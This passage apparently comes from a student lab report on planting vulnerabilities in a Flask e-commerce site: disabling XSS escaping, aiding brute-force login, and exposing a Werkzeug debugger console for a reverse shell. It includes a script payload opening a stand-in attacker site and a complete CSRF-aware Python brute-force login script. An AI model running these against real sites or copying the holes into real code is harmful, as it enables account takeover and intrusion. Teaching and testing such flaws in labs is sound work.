

**OUTCOME:**

Upon successful completion of the exploit, functionality testing was again successfully conducted to ensure no issues had arisen in the site by the implementation of this exploit.

**REVIEWED BY:**

FILE UPLOAD – Tm Drummond

**REVIEW OUTCOME:**

Successful

**VULNERABILITY 3: XSS (M)**

**RESEARCH AND DEVELOPMENT:**

Pawel Wilkowski

**RESEARCH UNDERTAKEN:**

XSS vulnerability is based on lack of sanitization in the website html code. So, the easiest way to make a website vulnerable to XSS attack is to disable it on the pages with want to be exploitable.

we managed to get all the information on that from the following website:

<https://semgrep.dev/docs/cheat-sheets/flask-xss/>

The exploit itself will allow injecting website with malicious code, that will be run on machine of any user running the website. All the information on this was found on the following website:

<https://www.softwaretestinghelp.com/cross-site-scripting-xss-attack-test/>

**SUGGESTED IMPLEMENTATION METHOD:**

Edit the chosen template of the web page you want to make vulnerable. It is important that there is a way for a user to add something to the page you want vulnerable. The best choice here is to edit the main page displaying all the products, as users should be able add their own products.

1. Find the template at ~/flakecommerce/shop/templates/products/index.html

2. Open it using text editor and add {% autoescape false %} in line below {% block content %}



3. Add {% endautoescape %} at the end of the file, right before {% endblock content %} This should turn off any code sanitation on this template.



4. Last thing that needs to be done is getting rid of quotation signs around any variables that are used to display information about the products.



The variables that we want to focus on are:

* b.name
* b.id
* col[0]
* get_cat.name
* get_cat.id
* product.name
* product.id

The more variables are desensitized the more possible exploitation angles there will be, but those are the essential ones.

**FUNCTIONALITY TESTING:**

To test the exploit, I started with adding a new product containing the code to be injected.



The code should present an alert displaying number 1, when displaying this product on the index page if everything is working as expected.

**OUTCOME:**

Now when you go to the main page the script we injected is being run by the user. All it’s doing right now is displaying an alert, but it could be running any JavaScript code an attacker can come up with.



All other pages are still working as expected and if the script wouldn’t be an alert, user couldn’t see any difference.

**XSS VULNERABILITY/EXPLOIT WALKTHROUGH:**

**TOOLS REQUIRED:**

* Text editor
* Web browser

**METHODS UTILIZED:**

**Exploiting the page**

We are going to force all the users opening the website to also open hackers’ website. To do so:

1. Add a new product on the website or edit an existing one. The only part that matters is Name. You should fill it out with following code: *<script>window.open(“http://hackerswebsite.com/”);</script>*



In every other field you can put pretty much anything, as long as the fields expecting digits are getting digits.

1. Save your changes

**OUTCOME:**

Now when you open the main website you should get a pop-up leading to *http://hackerswebsite.com*



**REVIEWED BY:** Dan Anderson

**REVIEW OUTCOME:** Successful

**VULNERABILITY 4: BRUTE FORCE (M)**

**RESEARCH UNDERTAKEN:**

Pretty much any site can be vulnerable to brute force attack, so the goal here was to make it easier to perform the attack.

After some research It was decided that dictionary attack would work well with our setup.  
<https://www.imperva.com/learn/application-security/brute-force-attack/>

The original website login is protected with CSRF token, making it little bit more difficult to perform the attack using standard tools. If disabled the brute force attack could be done with any popular tool, like Hydra.  
<https://stackoverflow.com/questions/5207160/what-is-a-csrf-token-what-is-its-importance-and-how-does-it-work>

A tool that might work well even with the CSRF token protection is Hatch. It takes control over chrome website and types in user and password from browser. Meaning that every attempt will seem like it’s made by a user and there will be a new token generated each time.  
<https://github.com/Greatest125/Hatch-Python3>

The way Hatch detects a positive attempt is a redirection from a login site, after a user is already logged in. At this point in time the ecommerce website doesn’t do that, but it’s really easy to implement.  
<https://stackoverflow.com/questions/18596411/skip-login-page-if-session-exists>

**SUGGESTED IMPLEMENTATION METHOD:**

Change can be made to the *route.py* file at *shop/customers* where the login page is defined. Following two lines need to be added right after the login is defined:

if current_user.is_authenticated():

return redirect(url_for('home'))



From now on whenever user is logged in, they won’t be able to access login page until they logout.

**FUNCTIONALITY TESTING:**

Do some light functionality testing just to show we care. Ensure infrastructure and site still operate properly.

When logged in as a user I cannot access the customer login page anymore, until I logout.

It is difficult to take a screenshot of being redirected.

**OUTCOME:**

So far everything works as expected.

**BRUTE FORCE VULNERABILITY/EXPLOIT WALKTHROUGH**

**TOOLS REQUIRED:**

* Hatch
* Python3
* Windows 2012 VM
* Chromium browser

**METHODS UTILIZED:**

1. Get hatch for python3. You can follow installation instructions at:  
   <https://github.com/Greatest125/Hatch-Python3>
2. Run Hatch by opening the Hatch directory in your terminal and using following command:  
   

Replace the *IP address* with IP address of your website,

*bob.txt* with name of the dictionary file

[*bob@projex.com*](mailto:bob@projex.com)with any other username you want to crack

1. This will start the program and open chromium browser.  
   After a while you should see the results.  
   

The correct password is the last one tried by Hatch, not the one it says it found. It can be easily changed in code, but I’m trying to avoid creating custom software with this attempt.

Another way of tackling this is using custom python script that will get CSRF token for each password attempt. I used modified version of code from following website:  
<https://www.nu11secur1ty.com/2015/11/dvwa-brute-force-high-level-anti-csrf.html>

|  |
| --- |
| #!/usr/bin/env python3  import re  import requests  import argparse  import sys  import json  class bcolors:  HEADER = '#033[95m'  OKBLUE = '#033[94m'  OKGREEN = '#033[92m'  WARNING = '#033[93m'  FAIL = '#033[91m'  ENDC = '#033[0m'  BOLD = '#033[1m'  UNDERLINE = '#033[4m'  def open_file(path):  return [item.replace("\n", "") for item in open(path).readlines()]  parser = argparse.ArgumentParser()  parser.add_argument('-u', '--url', help='post action url', type=str)  parser.add_argument('-p', '--password', help='Single password to test', type=str)  parser.add_argument('-P', '--passwords', help='Passwords wordlist file', type=argparse.FileType('r'))  parser.add_argument('-l', '--login', help='Single login to test', type=str)  parser.add_argument('-L', '--logins', help='Logins wordlist file', type=str)  parser.add_argument('-c', '--csrf', help='CSRF token POST parameter name', type=str)  parser.add_argument('-a', '--additional', help='JSON string for additional POST data', type=str)  args = parser.parse_args()  if args.url is None:  print("ERROR: URL not specified")  sys.exit()  if args.csrf is None:  print("ERROR: CSRF token POST parameter not specified")  sys.exit()  if args.passwords is not None and args.password is not None:  print("ERROR: Cannot use both single password and password wordlist")  sys.exit()  elif args.passwords is None and args.password is None:  print("ERROR: Single password or password wordlist not specified")  sys.exit()  elif args.passwords is not None:  password_list = open_file(args.passwords.name)  else:  password_list = [ args.password ]  if args.logins is not None and args.login is not None:  print("ERROR: Cannot use both single login and login wordlist")  sys.exit()  elif args.logins is None and args.login is None:  print("ERROR: Single login or login wordlist not specified")  sys.exit()  elif args.logins is not None:  login_list = open_file(args.logins.name)  else:  login_list = [ args.login ]  if args.additional is not None:  post_additional_data = json.loads(args.additional)  else:  post_additional_data = {}  print("[+] Attacking {u}".format(u = args.url))  try:  for username in login_list:  for password in password_list:  session = requests.Session()  page = session.get(args.url)  csrf_token = re.search('input.+?name="'+args.csrf+'".+?value="(.+?)"', page.text).group(1)    print('[-] Testing User = {u} and Password = {p}'.format(u = username, p = password))    headers = {  'X-Forwarded-For': password,  'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0',  'Referer': args.url  }    post_login_data = {  'csrf_token': csrf_token,  'email': username,  'password': password  }  post_data = {**post_login_data, **post_additional_data}    result = session.post(args.url, headers = headers, data = post_data, allow_redirects = False)    if 'location' in result.headers and result.headers['location'] != args.url:  print(bcolors.OKGREEN + '[!] Password found! Use {u}:{p} to login.'.format(u = username, p = password))  print('[!] Login redirects to {r}'.format(r = result.headers['location']) + bcolors.ENDC)  except KeyboardInterrupt:  print("[!] Interrupted")  sys.exit() |

Run the script with the following command:



Again, you should replace the IP address, username, and dictionary with your own.

**OUTCOME:**

Both methods have their own downsides, but the first one is way more user friendly. The second one is way more versatile and will also work with admin login page. For both of them dictionary will need to be provided that actually contains the passwords.

**REVIEWED BY:**

WEB LOGIN BRUTE FORCE – Ada Wells

**REVIEW OUTCOME:**

Successful

**VULNERABILITY 5: REVERSE SHELL (M)**

**RESEARCH UNDERTAKEN:**

Reverse python Shell on Flask Applications

There are security risks that come with unproperly configured Flask website. There is a vulnerability found in Flask applications that can lead to Remote Code Execution (RCE) allowing arbitrary commands using the Werkzeug Debugger

Werkzeug is a comprehensive WSGI web application library used for troubleshooting and error logs. WSGI stand for “Web Server Gateway Interface” is a specification that describes how a web server (for example Apache) communicates with web applications (flask web app). Werkzeug includes an interactive debugger that allows inspecting stack traces and source code in the browser.

The issue here is not the Werkzeug debugger itself, but an incorrect way of configuring a Werkzeug application. By making the debugger available on a production machine, when the application uses Werkzeug allows the user also to access the debugger console by navigating to the path “/console”.

This console usually has a default PIN however, it is possible that the PIN has been disabled in the application.

If that would be the case, a malicious user could craft a python payload that would allow the remote machine to initiate a reverse tcp connection towards the hacker machine, creating in this way a reverse shell connection using the werkzeug debugger console. (Li, 2020)

<https://medium.com/swlh/hacking-flask-applications-939eae4bffed>

**SUGGESTED IMPLEMENTATION METHOD:**

When developing the app.wsgi that is used in the Apache server configuration file to run the flask application, the Werkzeug debugger can be imported.

The developer will use the debugging console feature to give detailed traceback of possible code that is in conflict with the new deployed server environment. The debugger security pin can be disabled to allow quicker testing on the website and changing the value of code where needed and give real time feedback. The Werkzeug debugger is a great tool to analyse the error code and quickly test, identify, and amend possible issues within the web application rather than having a generic internal server error message.

However, since the debugger is executed in browser and can be accessed by anyone, if left unprotected this can lead to arbitrary code execution allowing a reverse shell connection.



The console has been accessed with the browser by a remote user that was able to execute python code on the webserver machine, in the example below the hacker used the console to print on screen Hello World, however the console can be used for more dangerous purposes such as creating a reverse shell connection.



**FUNCTIONALITY TESTING:**

The debugger is not affecting whatsoever the functionality of the website, a regular client/user would not note any difference regarding the site operation and performance, the debugger is initiated only by server error or accessing the console path (/console).

A customer can still access the website, login, place order, making payment everything without noticing that the debugger feature is enable



For this reason, some inexperienced web development leaves the debugger enabled in production environment.

**OUTCOME:**

The Implementation of the debugging console was successful.

The Werkzeug debugger, allows the user to log errors in the /var/apache2/log.error file and return an interactive console for the administrator of the page to troubleshooting possible server error.

The console is accessible via browser withing the local machine and remotely, allows for python code execution and traceback feature.



The debugger allows to execute code also when an error is generated, to show part of the code where the error occurred, code line and all the library dependency



The error is also logged in the Apache error.log

